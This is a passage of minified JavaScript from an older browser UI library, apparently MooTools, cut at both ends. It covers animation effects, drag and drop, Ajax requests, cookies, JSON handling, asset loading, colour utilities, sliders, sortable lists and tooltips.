A.compute(C,B)},getValue:function(C,A,B){if(A=="px"&&B!="opacity"){C=Math.round(C)}return C+A}};Fx.CSS.Multi={parse:function(A){return A.push?A:A.split(" ").map(function(B){return parseFloat(B)})},getNow:function(E,D,C){var A=[];for(var B=0;B<E.length;B++){A[B]=C.compute(E[B],D[B])}return A},getValue:function(C,A,B){if(A=="px"&&B!="opacity"){C=C.map(Math.round)}return C.join(A+" ")+A}};Fx.CSS.Color={parse:function(A){return A.push?A:A.hexToRgb(true)},getNow:function(E,D,C){var A=[];for(var B=0;B<E.length;B++){A[B]=Math.round(C.compute(E[B],D[B]))}return A},getValue:function(A){return"rgb("+A.join(",")+")"}};Fx.Style=Fx.Base.extend({initialize:function(B,C,A){this.element=$(B);this.property=C;this.parent(A)},hide:function(){return this.set(0)},setNow:function(){this.now=this.css.getNow(this.from,this.to,this)},set:function(A){this.css=Fx.CSS.select(this.property,A);return this.parent(this.css.parse(A))},start:function(C,B){if(this.timer&&this.options.wait){return this}var A=Fx.CSS.parse(this.element,this.property,[C,B]);this.css=A.css;return this.parent(A.from,A.to)},increase:function(){this.element.setStyle(this.property,this.css.getValue(this.now,this.options.unit,this.property))}});Element.extend({effect:function(B,A){return new Fx.Style(this,B,A)}});Fx.Styles=Fx.Base.extend({initialize:function(B,A){this.element=$(B);this.parent(A)},setNow:function(){for(var A in this.from){this.now[A]=this.css[A].getNow(this.from[A],this.to[A],this)}},set:function(C){var A={};this.css={};for(var B in C){this.css[B]=Fx.CSS.select(B,C[B]);A[B]=this.css[B].parse(C[B])}return this.parent(A)},start:function(C){if(this.timer&&this.options.wait){return this}this.now={};this.css={};var E={},D={};for(var B in C){var A=Fx.CSS.parse(this.element,B,C[B]);E[B]=A.from;D[B]=A.to;this.css[B]=A.css}return this.parent(E,D)},increase:function(){for(var A in this.now){this.element.setStyle(A,this.css[A].getValue(this.now[A],this.options.unit,A))}}});Element.extend({effects:function(A){return new Fx.Styles(this,A)}});Fx.Elements=Fx.Base.extend({initialize:function(B,A){this.elements=$$(B);this.parent(A)},setNow:function(){for(var C in this.from){var F=this.from[C],E=this.to[C],B=this.css[C],A=this.now[C]={};for(var D in F){A[D]=B[D].getNow(F[D],E[D],this)}}},set:function(G){var B={};this.css={};for(var D in G){var F=G[D],C=this.css[D]={},A=B[D]={};for(var E in F){C[E]=Fx.CSS.select(E,F[E]);A[E]=C[E].parse(F[E])}}return this.parent(B)},start:function(D){if(this.timer&&this.options.wait){return this}this.now={};this.css={};var I={},J={};for(var E in D){var G=D[E],A=I[E]={},H=J[E]={},C=this.css[E]={};for(var B in G){var F=Fx.CSS.parse(this.elements[E],B,G[B]);A[B]=F.from;H[B]=F.to;C[B]=F.css}}return this.parent(I,J)},increase:function(){for(var C in this.now){var A=this.now[C],B=this.css[C];for(var D in A){this.elements[C].setStyle(D,B[D].getValue(A[D],this.options.unit,D))}}}});Fx.Scroll=Fx.Base.extend({options:{overflown:[],offset:{x:0,y:0},wheelStops:true},initialize:function(B,A){this.now=[];this.element=$(B);this.bound={stop:this.stop.bind(this,false)};this.parent(A);if(this.options.wheelStops){this.addEvent("onStart",function(){document.addEvent("mousewheel",this.bound.stop)}.bind(this));this.addEvent("onComplete",function(){document.removeEvent("mousewheel",this.bound.stop)}.bind(this))}},setNow:function(){for(var A=0;A<2;A++){this.now[A]=this.compute(this.from[A],this.to[A])}},scrollTo:function(B,F){if(this.timer&&this.options.wait){return this}var D=this.element.getSize();var C={x:B,y:F};for(var E in D.size){var A=D.scrollSize[E]-D.size[E];if($chk(C[E])){C[E]=($type(C[E])=="number")?C[E].limit(0,A):A}else{C[E]=D.scroll[E]}C[E]+=this.options.offset[E]}return this.start([D.scroll.x,D.scroll.y],[C.x,C.y])},toTop:function(){return this.scrollTo(false,0)},toBottom:function(){return this.scrollTo(false,"full")},toLeft:function(){return this.scrollTo(0,false)},toRight:function(){return this.scrollTo("full",false)},toElement:function(B){var A=this.element.getPosition(this.options.overflown);var C=$(B).getPosition(this.options.overflown);return this.scrollTo(C.x-A.x,C.y-A.y)},increase:function(){this.element.scrollTo(this.now[0],this.now[1])}});Fx.Slide=Fx.Base.extend({options:{mode:"vertical"},initialize:function(B,A){this.element=$(B);this.wrapper=new Element("div",{styles:$extend(this.element.getStyles("margin"),{overflow:"hidden"})}).injectAfter(this.element).adopt(this.element);this.element.setStyle("margin",0);this.setOptions(A);this.now=[];this.parent(this.options);this.open=true;this.addEvent("onComplete",function(){this.open=(this.now[0]===0)});if(window.webkit419){this.addEvent("onComplete",function(){if(this.open){this.element.remove().inject(this.wrapper)}})}},setNow:function(){for(var A=0;A<2;A++){this.now[A]=this.compute(this.from[A],this.to[A])}},vertical:function(){this.margin="margin-top";this.layout="height";this.offset=this.element.offsetHeight},horizontal:function(){this.margin="margin-left";this.layout="width";this.offset=this.element.offsetWidth},slideIn:function(A){this[A||this.options.mode]();return this.start([this.element.getStyle(this.margin).toInt(),this.wrapper.getStyle(this.layout).toInt()],[0,this.offset])},slideOut:function(A){this[A||this.options.mode]();return this.start([this.element.getStyle(this.margin).toInt(),this.wrapper.getStyle(this.layout).toInt()],[-this.offset,0])},hide:function(A){this[A||this.options.mode]();this.open=false;return this.set([-this.offset,0])},show:function(A){this[A||this.options.mode]();this.open=true;return this.set([0,this.offset])},toggle:function(A){if(this.wrapper.offsetHeight==0||this.wrapper.offsetWidth==0){return this.slideIn(A)}return this.slideOut(A)},increase:function(){this.element.setStyle(this.margin,this.now[0]+this.options.unit);this.wrapper.setStyle(this.layout,this.now[1]+this.options.unit)}});Fx.Transition=function(B,A){A=A||[];if($type(A)!="array"){A=[A]}return $extend(B,{easeIn:function(C){return B(C,A)},easeOut:function(C){return 1-B(1-C,A)},easeInOut:function(C){return(C<=0.5)?B(2*C,A)/2:(2-B(2*(1-C),A))/2}})};Fx.Transitions=new Abstract({linear:function(A){return A}});Fx.Transitions.extend=function(A){for(var B in A){Fx.Transitions[B]=new Fx.Transition(A[B]);Fx.Transitions.compat(B)}};Fx.Transitions.compat=function(A){["In","Out","InOut"].each(function(B){Fx.Transitions[A.toLowerCase()+B]=Fx.Transitions[A]["ease"+B]})};Fx.Transitions.extend({Pow:function(B,A){return Math.pow(B,A[0]||6)},Expo:function(A){return Math.pow(2,8*(A-1))},Circ:function(A){return 1-Math.sin(Math.acos(A))},Sine:function(A){return 1-Math.sin((1-A)*Math.PI/2)},Back:function(B,A){A=A[0]||1.618;return Math.pow(B,2)*((A+1)*B-A)},Bounce:function(D){var C;for(var B=0,A=1;1;B+=A,A/=2){if(D>=(7-4*B)/11){C=-Math.pow((11-6*B-11*D)/4,2)+A*A;break}}return C},Elastic:function(B,A){return Math.pow(2,10*--B)*Math.cos(20*B*Math.PI*(A[0]||1)/3)}});["Quad","Cubic","Quart","Quint"].each(function(B,A){Fx.Transitions[B]=new Fx.Transition(function(C){return Math.pow(C,[A+2])});Fx.Transitions.compat(B)});var Drag={};Drag.Base=new Class({options:{handle:false,unit:"px",onStart:Class.empty,onBeforeStart:Class.empty,onComplete:Class.empty,onSnap:Class.empty,onDrag:Class.empty,limit:false,modifiers:{x:"left",y:"top"},grid:false,snap:6},initialize:function(B,A){this.setOptions(A);this.element=$(B);this.handle=$(this.options.handle)||this.element;this.mouse={now:{},pos:{}};this.value={start:{},now:{}};this.bound={start:this.start.bindWithEvent(this),check:this.check.bindWithEvent(this),drag:this.drag.bindWithEvent(this),stop:this.stop.bind(this)};this.attach();if(this.options.initialize){this.options.initialize.call(this)}},attach:function(){this.handle.addEvent("mousedown",this.bound.start);return this},detach:function(){this.handle.removeEvent("mousedown",this.bound.start);return this},start:function(C){this.fireEvent("onBeforeStart",this.element);this.mouse.start=C.page;var A=this.options.limit;this.limit={x:[],y:[]};for(var D in this.options.modifiers){if(!this.options.modifiers[D]){continue}this.value.now[D]=this.element.getStyle(this.options.modifiers[D]).toInt();this.mouse.pos[D]=C.page[D]-this.value.now[D];if(A&&A[D]){for(var B=0;B<2;B++){if($chk(A[D][B])){this.limit[D][B]=($type(A[D][B])=="function")?A[D][B]():A[D][B]}}}}if($type(this.options.grid)=="number"){this.options.grid={x:this.options.grid,y:this.options.grid}}document.addListener("mousemove",this.bound.check);document.addListener("mouseup",this.bound.stop);this.fireEvent("onStart",this.element);C.stop()},check:function(A){var B=Math.round(Math.sqrt(Math.pow(A.page.x-this.mouse.start.x,2)+Math.pow(A.page.y-this.mouse.start.y,2)));if(B>this.options.snap){document.removeListener("mousemove",this.bound.check);document.addListener("mousemove",this.bound.drag);this.drag(A);this.fireEvent("onSnap",this.element)}A.stop()},drag:function(A){this.out=false;this.mouse.now=A.page;for(var B in this.options.modifiers){if(!this.options.modifiers[B]){continue}this.value.now[B]=this.mouse.now[B]-this.mouse.pos[B];if(this.limit[B]){if($chk(this.limit[B][1])&&(this.value.now[B]>this.limit[B][1])){this.value.now[B]=this.limit[B][1];this.out=true}else{if($chk(this.limit[B][0])&&(this.value.now[B]<this.limit[B][0])){this.value.now[B]=this.limit[B][0];this.out=true}}}if(this.options.grid[B]){this.value.now[B]-=(this.value.now[B]%this.options.grid[B])}this.element.setStyle(this.options.modifiers[B],this.value.now[B]+this.options.unit)}this.fireEvent("onDrag",this.element);A.stop()},stop:function(){document.removeListener("mousemove",this.bound.check);document.removeListener("mousemove",this.bound.drag);document.removeListener("mouseup",this.bound.stop);this.fireEvent("onComplete",this.element)}});Drag.Base.implement(new Events,new Options);Element.extend({makeResizable:function(A){return new Drag.Base(this,$merge({modifiers:{x:"width",y:"height"}},A))}});Drag.Move=Drag.Base.extend({options:{droppables:[],container:false,overflown:[]},initialize:function(B,A){this.setOptions(A);this.element=$(B);this.droppables=$$(this.options.droppables);this.container=$(this.options.container);this.position={element:this.element.getStyle("position"),container:false};if(this.container){this.position.container=this.container.getStyle("position")}if(!["relative","absolute","fixed"].contains(this.position.element)){this.position.element="absolute"}var D=this.element.getStyle("top").toInt();var C=this.element.getStyle("left").toInt();if(this.position.element=="absolute"&&!["relative","absolute","fixed"].contains(this.position.container)){D=$chk(D)?D:this.element.getTop(this.options.overflown);C=$chk(C)?C:this.element.getLeft(this.options.overflown)}else{D=$chk(D)?D:0;C=$chk(C)?C:0}this.element.setStyles({top:D,left:C,position:this.position.element});this.parent(this.element)},start:function(C){this.overed=null;if(this.container){var A=this.container.getCoordinates();var B=this.element.getCoordinates();if(this.position.element=="absolute"&&!["relative","absolute","fixed"].contains(this.position.container)){this.options.limit={x:[A.left,A.right-B.width],y:[A.top,A.bottom-B.height]}}else{this.options.limit={y:[0,A.height-B.height],x:[0,A.width-B.width]}}}this.parent(C)},drag:function(A){this.parent(A);var B=this.out?false:this.droppables.filter(this.checkAgainst,this).getLast();if(this.overed!=B){if(this.overed){this.overed.fireEvent("leave",[this.element,this])}this.overed=B?B.fireEvent("over",[this.element,this]):null}return this},checkAgainst:function(B){B=B.getCoordinates(this.options.overflown);var A=this.mouse.now;return(A.x>B.left&&A.x<B.right&&A.y<B.bottom&&A.y>B.top)},stop:function(){if(this.overed&&!this.out){this.overed.fireEvent("drop",[this.element,this])}else{this.element.fireEvent("emptydrop",this)}this.parent();return this}});Element.extend({makeDraggable:function(A){return new Drag.Move(this,A)}});var XHR=new Class({options:{method:"post",async:true,onRequest:Class.empty,onSuccess:Class.empty,onFailure:Class.empty,urlEncoded:true,encoding:"utf-8",autoCancel:false,headers:{}},setTransport:function(){this.transport=(window.XMLHttpRequest)?new XMLHttpRequest():(window.ie?new ActiveXObject("Microsoft.XMLHTTP"):false);return this},initialize:function(A){this.setTransport().setOptions(A);this.options.isSuccess=this.options.isSuccess||this.isSuccess;this.headers={};if(this.options.urlEncoded&&this.options.method=="post"){var B=(this.options.encoding)?"; charset="+this.options.encoding:"";this.setHeader("Content-type","application/x-www-form-urlencoded"+B)}if(this.options.initialize){this.options.initialize.call(this)}},onStateChange:function(){if(this.transport.readyState!=4||!this.running){return }this.running=false;var A=0;try{A=this.transport.status}catch(B){}if(this.options.isSuccess.call(this,A)){this.onSuccess()}else{this.onFailure()}this.transport.onreadystatechange=Class.empty},isSuccess:function(A){return((A>=200)&&(A<300))},onSuccess:function(){this.response={text:this.transport.responseText,xml:this.transport.responseXML};this.fireEvent("onSuccess",[this.response.text,this.response.xml]);this.callChain()},onFailure:function(){this.fireEvent("onFailure",this.transport)},setHeader:function(A,B){this.headers[A]=B;return this},send:function(A,C){if(this.options.autoCancel){this.cancel()}else{if(this.running){return this}}this.running=true;if(C&&this.options.method=="get"){A=A+(A.contains("?")?"&":"?")+C;C=null}this.transport.open(this.options.method.toUpperCase(),A,this.options.async);this.transport.onreadystatechange=this.onStateChange.bind(this);if((this.options.method=="post")&&this.transport.overrideMimeType){this.setHeader("Connection","close")}$extend(this.headers,this.options.headers);for(var B in this.headers){try{this.transport.setRequestHeader(B,this.headers[B])}catch(D){}}this.fireEvent("onRequest");this.transport.send($pick(C,null));return this},cancel:function(){if(!this.running){return this}this.running=false;this.transport.abort();this.transport.onreadystatechange=Class.empty;this.setTransport();this.fireEvent("onCancel");return this}});XHR.implement(new Chain,new Events,new Options);var Ajax=XHR.extend({options:{data:null,update:null,onComplete:Class.empty,evalScripts:false,evalResponse:false},initialize:function(B,A){this.addEvent("onSuccess",this.onComplete);this.setOptions(A);this.options.data=this.options.data||this.options.postBody;if(!["post","get"].contains(this.options.method)){this._method="_method="+this.options.method;this.options.method="post"}this.parent();this.setHeader("X-Requested-With","XMLHttpRequest");this.setHeader("Accept","text/javascript, text/html, application/xml, text/xml, */*");this.url=B},onComplete:function(){if(this.options.update){$(this.options.update).empty().setHTML(this.response.text)}if(this.options.evalScripts||this.options.evalResponse){this.evalScripts()}this.fireEvent("onComplete",[this.response.text,this.response.xml],20)},request:function(A){A=A||this.options.data;switch($type(A)){case"element":A=$(A).toQueryString();break;case"object":A=Object.toQueryString(A)}if(this._method){A=(A)?[this._method,A].join("&"):this._method}return this.send(this.url,A)},evalScripts:function(){var B,A;if(this.options.evalResponse||(/(ecma|java)script/).test(this.getHeader("Content-type"))){A=this.response.text}else{A=[];var C=/<script[^>]*>([\s\S]*?)<\/script>/gi;while((B=C.exec(this.response.text))){A.push(B[1])}A=A.join("\n")}if(A){(window.execScript)?window.execScript(A):window.setTimeout(A,0)}},getHeader:function(A){try{return this.transport.getResponseHeader(A)}catch(B){}return null}});Object.toQueryString=function(B){var C=[];for(var A in B){C.push(encodeURIComponent(A)+"="+encodeURIComponent(B[A]))}return C.join("&")};Element.extend({send:function(A){return new Ajax(this.getProperty("action"),$merge({data:this.toQueryString()},A,{method:"post"})).request()}});var Cookie=new Abstract({options:{domain:false,path:false,duration:false,secure:false},set:function(C,D,B){B=$merge(this.options,B);D=encodeURIComponent(D);if(B.domain){D+="; domain="+B.domain}if(B.path){D+="; path="+B.path}if(B.duration){var A=new Date();A.setTime(A.getTime()+B.duration*24*60*60*1000);D+="; expires="+A.toGMTString()}if(B.secure){D+="; secure"}document.cookie=C+"="+D;return $extend(B,{key:C,value:D})},get:function(A){var B=document.cookie.match("(?:^|;)\\s*"+A.escapeRegExp()+"=([^;]*)");return B?decodeURIComponent(B[1]):false},remove:function(B,A){if($type(B)=="object"){this.set(B.key,"",$merge(B,{duration:-1}))}else{this.set(B,"",$merge(A,{duration:-1}))}}});var Json={toString:function(C){switch($type(C)){case"string":return'"'+C.replace(/(["\\])/g,"\\$1")+'"';case"array":return"["+C.map(Json.toString).join(",")+"]";case"object":var A=[];for(var B in C){A.push(Json.toString(B)+":"+Json.toString(C[B]))}return"{"+A.join(",")+"}";case"number":if(isFinite(C)){break}case false:return"null"}return String(C)},evaluate:function(str,secure){return(($type(str)!="string")||(secure&&!str.test(/^("(\\.|[^"\\\n\r])*?"|[,:{}\[\]0-9.\-+Eaeflnr-u \n\r\t])+?$/)))?null:eval("("+str+")")}};Json.Remote=XHR.extend({initialize:function(B,A){this.url=B;this.addEvent("onSuccess",this.onComplete);this.parent(A);this.setHeader("X-Request","JSON")},send:function(A){return this.parent(this.url,"json="+Json.toString(A))},onComplete:function(){this.fireEvent("onComplete",[Json.evaluate(this.response.text,this.options.secure)])}});var Asset=new Abstract({javascript:function(C,B){B=$merge({onload:Class.empty},B);var A=new Element("script",{src:C}).addEvents({load:B.onload,readystatechange:function(){if(this.readyState=="complete"){this.fireEvent("load")}}});delete B.onload;return A.setProperties(B).inject(document.head)},css:function(B,A){return new Element("link",$merge({rel:"stylesheet",media:"screen",type:"text/css",href:B},A)).inject(document.head)},image:function(C,B){B=$merge({onload:Class.empty,onabort:Class.empty,onerror:Class.empty},B);var D=new Image();D.src=C;var A=new Element("img",{src:C});["load","abort","error"].each(function(E){var F=B["on"+E];delete B["on"+E];A.addEvent(E,function(){this.removeEvent(E,arguments.callee);F.call(this)})});if(D.width&&D.height){A.fireEvent("load",A,1)}return A.setProperties(B)},images:function(D,C){C=$merge({onComplete:Class.empty,onProgress:Class.empty},C);if(!D.push){D=[D]}var A=[];var B=0;D.each(function(F){var E=new Asset.image(F,{onload:function(){C.onProgress.call(this,B);B++;if(B==D.length){C.onComplete()}}});A.push(E)});return new Elements(A)}});var Hash=new Class({length:0,initialize:function(A){this.obj=A||{};this.setLength()},get:function(A){return(this.hasKey(A))?this.obj[A]:null},hasKey:function(A){return(A in this.obj)},set:function(A,B){if(!this.hasKey(A)){this.length++}this.obj[A]=B;return this},setLength:function(){this.length=0;for(var A in this.obj){this.length++}return this},remove:function(A){if(this.hasKey(A)){delete this.obj[A];this.length--}return this},each:function(A,B){$each(this.obj,A,B)},extend:function(A){$extend(this.obj,A);return this.setLength()},merge:function(){this.obj=$merge.apply(null,[this.obj].extend(arguments));return this.setLength()},empty:function(){this.obj={};this.length=0;return this},keys:function(){var A=[];for(var B in this.obj){A.push(B)}return A},values:function(){var A=[];for(var B in this.obj){A.push(this.obj[B])}return A}});function $H(A){return new Hash(A)}Hash.Cookie=Hash.extend({initialize:function(B,A){this.name=B;this.options=$extend({autoSave:true},A||{});this.load()},save:function(){if(this.length==0){Cookie.remove(this.name,this.options);return true}var A=Json.toString(this.obj);if(A.length>4096){return false}Cookie.set(this.name,A,this.options);return true},load:function(){this.obj=Json.evaluate(Cookie.get(this.name),true)||{};this.setLength()}});Hash.Cookie.Methods={};["extend","set","merge","empty","remove"].each(function(A){Hash.Cookie.Methods[A]=function(){Hash.prototype[A].apply(this,arguments);if(this.options.autoSave){this.save()}return this}});Hash.Cookie.implement(Hash.Cookie.Methods);var Color=new Class({initialize:function(B,D){D=D||(B.push?"rgb":"hex");var C,A;switch(D){case"rgb":C=B;A=C.rgbToHsb();break;case"hsb":C=B.hsbToRgb();A=B;break;default:C=B.hexToRgb(true);A=C.rgbToHsb()}C.hsb=A;C.hex=C.rgbToHex();return $extend(C,Color.prototype)},mix:function(){var A=$A(arguments);var C=($type(A[A.length-1])=="number")?A.pop():50;var B=this.copy();A.each(function(D){D=new Color(D);for(var E=0;E<3;E++){B[E]=Math.round((B[E]/100*(100-C))+(D[E]/100*C))}});return new Color(B,"rgb")},invert:function(){return new Color(this.map(function(A){return 255-A}))},setHue:function(A){return new Color([A,this.hsb[1],this.hsb[2]],"hsb")},setSaturation:function(A){return new Color([this.hsb[0],A,this.hsb[2]],"hsb")},setBrightness:function(A){return new Color([this.hsb[0],this.hsb[1],A],"hsb")}});function $RGB(C,B,A){return new Color([C,B,A],"rgb")}function $HSB(C,B,A){return new Color([C,B,A],"hsb")}Array.extend({rgbToHsb:function(){var B=this[0],C=this[1],J=this[2];var G,F,H;var I=Math.max(B,C,J),E=Math.min(B,C,J);var K=I-E;H=I/255;F=(I!=0)?K/I:0;if(F==0){G=0}else{var D=(I-B)/K;var A=(I-C)/K;var L=(I-J)/K;if(B==I){G=L-A}else{if(C==I){G=2+D-L}else{G=4+A-D}}G/=6;if(G<0){G++}}return[Math.round(G*360),Math.round(F*100),Math.round(H*100)]},hsbToRgb:function(){var C=Math.round(this[2]/100*255);if(this[1]==0){return[C,C,C]}else{var A=this[0]%360;var E=A%60;var F=Math.round((this[2]*(100-this[1]))/10000*255);var D=Math.round((this[2]*(6000-this[1]*E))/600000*255);var B=Math.round((this[2]*(6000-this[1]*(60-E)))/600000*255);switch(Math.floor(A/60)){case 0:return[C,B,F];case 1:return[D,C,F];case 2:return[F,C,B];case 3:return[F,D,C];case 4:return[B,F,C];case 5:return[C,F,D]}}return false}});var Scroller=new Class({options:{area:20,velocity:1,onChange:function(A,B){this.element.scrollTo(A,B)}},initialize:function(B,A){this.setOptions(A);this.element=$(B);this.mousemover=([window,document].contains(B))?$(document.body):this.element},start:function(){this.coord=this.getCoords.bindWithEvent(this);this.mousemover.addListener("mousemove",this.coord)},stop:function(){this.mousemover.removeListener("mousemove",this.coord);this.timer=$clear(this.timer)},getCoords:function(A){this.page=(this.element==window)?A.client:A.page;if(!this.timer){this.timer=this.scroll.periodical(50,this)}},scroll:function(){var A=this.element.getSize();var D=this.element.getPosition();var C={x:0,y:0};for(var B in this.page){if(this.page[B]<(this.options.area+D[B])&&A.scroll[B]!=0){C[B]=(this.page[B]-this.options.area-D[B])*this.options.velocity}else{if(this.page[B]+this.options.area>(A.size[B]+D[B])&&A.scroll[B]+A.size[B]!=A.scrollSize[B]){C[B]=(this.page[B]-A.size[B]+this.options.area-D[B])*this.options.velocity}}}if(C.y||C.x){this.fireEvent("onChange",[A.scroll.x+C.x,A.scroll.y+C.y])}}});Scroller.implement(new Events,new Options);var Slider=new Class({options:{onChange:Class.empty,onComplete:Class.empty,onTick:function(A){this.knob.setStyle(this.p,A)},mode:"horizontal",steps:100,offset:0},initialize:function(D,A,B){this.element=$(D);this.knob=$(A);this.setOptions(B);this.previousChange=-1;this.previousEnd=-1;this.step=-1;this.element.addEvent("mousedown",this.clickedElement.bindWithEvent(this));var C,F;switch(this.options.mode){case"horizontal":this.z="x";this.p="left";C={x:"left",y:false};F="offsetWidth";break;case"vertical":this.z="y";this.p="top";C={x:false,y:"top"};F="offsetHeight"}this.max=this.element[F]-this.knob[F]+(this.options.offset*2);this.half=this.knob[F]/2;this.getPos=this.element["get"+this.p.capitalize()].bind(this.element);this.knob.setStyle("position","relative").setStyle(this.p,-this.options.offset);var E={};E[this.z]=[-this.options.offset,this.max-this.options.offset];this.drag=new Drag.Base(this.knob,{limit:E,modifiers:C,snap:0,onStart:function(){this.draggedKnob()}.bind(this),onDrag:function(){this.draggedKnob()}.bind(this),onComplete:function(){this.draggedKnob();this.end()}.bind(this)});if(this.options.initialize){this.options.initialize.call(this)}},set:function(A){this.step=A.limit(0,this.options.steps);this.checkStep();this.end();this.fireEvent("onTick",this.toPosition(this.step));return this},clickedElement:function(B){var A=B.page[this.z]-this.getPos()-this.half;A=A.limit(-this.options.offset,this.max-this.options.offset);this.step=this.toStep(A);this.checkStep();this.end();this.fireEvent("onTick",A)},draggedKnob:function(){this.step=this.toStep(this.drag.value.now[this.z]);this.checkStep()},checkStep:function(){if(this.previousChange!=this.step){this.previousChange=this.step;this.fireEvent("onChange",this.step)}},end:function(){if(this.previousEnd!==this.step){this.previousEnd=this.step;this.fireEvent("onComplete",this.step+"")}},toStep:function(A){return Math.round((A+this.options.offset)/this.max*this.options.steps)},toPosition:function(A){return this.max*A/this.options.steps}});Slider.implement(new Events);Slider.implement(new Options);var SmoothScroll=Fx.Scroll.extend({initialize:function(B){this.parent(window,B);this.links=(this.options.links)?$$(this.options.links):$$(document.links);var A=window.location.href.match(/^[^#]*/)[0]+"#";this.links.each(function(D){if(D.href.indexOf(A)!=0){return }var C=D.href.substr(A.length);if(C&&$(C)){this.useLink(D,C)}},this);if(!window.webkit419){this.addEvent("onComplete",function(){window.location.hash=this.anchor})}},useLink:function(B,A){B.addEvent("click",function(C){this.anchor=A;this.toElement(A);C.stop()}.bindWithEvent(this))}});var Sortables=new Class({options:{handles:false,onStart:Class.empty,onComplete:Class.empty,ghost:true,snap:3,onDragStart:function(A,B){B.setStyle("opacity",0.7);A.setStyle("opacity",0.7)},onDragComplete:function(A,B){A.setStyle("opacity",1);B.remove();this.trash.remove()}},initialize:function(D,B){this.setOptions(B);this.list=$(D);this.elements=this.list.getChildren();this.handles=(this.options.handles)?$$(this.options.handles):this.elements;this.bound={start:[],moveGhost:this.moveGhost.bindWithEvent(this)};for(var C=0,A=this.handles.length;C<A;C++){this.bound.start[C]=this.start.bindWithEvent(this,this.elements[C])}this.attach();if(this.options.initialize){this.options.initialize.call(this)}this.bound.move=this.move.bindWithEvent(this);this.bound.end=this.end.bind(this)},attach:function(){this.handles.each(function(B,A){B.addEvent("mousedown",this.bound.start[A])},this)},detach:function(){this.handles.each(function(B,A){B.removeEvent("mousedown",this.bound.start[A])},this)},start:function(C,B){this.active=B;this.coordinates=this.list.getCoordinates();if(this.options.ghost){var A=B.getPosition();this.offset=C.page.y-A.y;this.trash=new Element("div").inject(document.body);this.ghost=B.clone().inject(this.trash).setStyles({position:"absolute",left:A.x,top:C.page.y-this.offset});document.addListener("mousemove",this.bound.moveGhost);this.fireEvent("onDragStart",[B,this.ghost])}document.addListener("mousemove",this.bound.move);document.addListener("mouseup",this.bound.end);this.fireEvent("onStart",B);C.stop()},moveGhost:function(A){var B=A.page.y-this.offset;B=B.limit(this.coordinates.top,this.coordinates.bottom-this.ghost.offsetHeight);this.ghost.setStyle("top",B);A.stop()},move:function(E){var B=E.page.y;this.previous=this.previous||B;var A=((this.previous-B)>0);var D=this.active.getPrevious();var C=this.active.getNext();if(D&&A&&B<D.getCoordinates().bottom){this.active.injectBefore(D)}if(C&&!A&&B>C.getCoordinates().top){this.active.injectAfter(C)}this.previous=B},serialize:function(A){return this.list.getChildren().map(A||function(B){return this.elements.indexOf(B)},this)},end:function(){this.previous=null;document.removeListener("mousemove",this.bound.move);document.removeListener("mouseup",this.bound.end);if(this.options.ghost){document.removeListener("mousemove",this.bound.moveGhost);this.fireEvent("onDragComplete",[this.active,this.ghost])}this.fireEvent("onComplete",this.active)}});Sortables.implement(new Events,new Options);var Tips=new Class({options:{onShow:function(A){A.setStyle("visibility","visible")},onHide:function(A){A.setStyle("visibility","hidden")},maxTitleChars:30,showDelay:100,hideDelay:100,className:"tool",offsets:{x:16,y:16},fixed:false},initialize:function(B,A){this.setOptions(A);this.toolTip=new Element("div",{"class":this.options.className+"-tip",styles:{position:"absolute",top:"0",left:"0",visibility:"hidden"}}).inject(document.body);this.wrapper=new Element("div").inject(this.toolTip);$$(B).each(this.build,this);if(this.options.initialize){this.options.initialize.call(this)}},build:function(B){B.$tmp.myTitle=(B.href&&B.getTag()=="a")?B.href.replace("http://",""):(B.rel||false);if(B.title){var C=B.title.split("::");if(C.length>1){B.$tmp.myTitle=C[0].trim();B.$tmp.myText=C[1].trim()}else{B.$tmp.myText=B.title}B.removeAttribute("title")}else{B.$tmp.myText=false}if(B.$tmp.myTitle&&B.$tmp.myTitle.length>this.options.maxTitleChars){B.$tmp.myTitle=B.$tmp.myTitle.substr(0,this.options.maxTitleChars-1)+"&hellip;"}B.addEvent("mouseenter",function(D){this.start(B);if(!this.options.fixed){this.locate(D)}else{this.position(B)}}.bind(this));if(!this.options.fixed){B.addEvent("mousemove",this.locate.bindWithEvent(this))}var A=this.end.bind(this);B.addEvent("mouseleave",A);B.addEvent("trash",A)},start:function(A){this.wrapper.empty();if(A.$tmp.myTitle){this.title=new Element("span").inject(new Element("div",{"class":this.options.className+"-title"}).inject(this.wrapper)).setHTML(A.$tmp.myTitle)}if(A.$tmp.myText){this.text=new Element("span").inject(new Element("div",{"class":this.options.className+"-text"}).inject(this.wrapper)).setHTML(A.$tmp.myText)}$clear(this.timer);this.timer=this.show.delay(this.options.showDelay,this)},end:function(A){$clear(this.timer);this.timer=this.hide.delay(this.options.hideDelay,this)},position:function(A){var B=A.getPosition();this.toolTip.setStyles({left:B.x+this.options.offsets.x,top:B.y+this.options.offsets.y})},locate:function(B){var D={x:window.getWidth(),y:window.getHeight()};var A={x:window.getScrollLeft(),y:window.getScrollTop()};var C={x:this.toolTip.offsetWidth,y:this.toolTip.offsetHeight};var G={x:"left",y:"top"};for(var E in G){var F=B.page[E]+this.options.offsets[E];if((F+C[E]-A[E])>D[E]){F=B.page[E]-this.options.offsets[E]-C[E]}this.toolTip.setStyle(G[E],F)}},show:function(){if(this.options.timeout){this.timer=this.hide.delay(this.options.timeout,this)}this.fireEvent("onShow",[this.toolTip])},hide:function(){this.fireEvent("onHide",[this.toolTip])}});Tips.implement(new Events,new Options);var Group=new Class({initialize:function(){this.instances=$A(arguments);this.events={};this.checker={}},addEvent:function(B,A){this.checker[B]=this.checker[B]||{};this.events[B]=this.events[B]||[];if(this.events[B].contains(A)){return false}else{this.events[B].push(A)}this.instances.each(function(C,D){C.addEvent(B,this.check.bind(this,[B,C,D]))},this);return this},check:function(C,A,B){this.checker[C][B]=true;var D=this.instances.every(function(F,E){return this.checker[C][E]||false},this);if(!D){return }this.checker[C]={};this.events[C].each(function(E){E.call(this,this.instances,A)},this)}});var Accordion=Fx.Elements.extend({options:{onActive:Class.empty,onBackground:Class.empty,display:0,show:false,height:true,width:false,opacity:true,fixedHeight:false,fixedWidth:false,wait:false,alwaysHide:false},initialize:function(){var C,E,F,B;$each(arguments,function(I,H){switch($type(I)){case"object":C=I;break;case"element":B=$(I);break;default:var 